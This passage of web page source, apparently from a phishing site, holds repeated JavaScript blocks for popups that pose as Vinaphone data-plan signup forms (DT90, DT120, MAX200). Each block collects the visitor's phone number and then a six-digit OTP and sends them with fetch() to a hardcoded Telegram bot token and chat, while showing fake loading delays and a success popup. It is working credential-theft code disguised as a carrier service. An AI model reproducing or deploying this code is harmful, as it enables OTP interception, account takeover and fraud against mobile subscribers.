            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
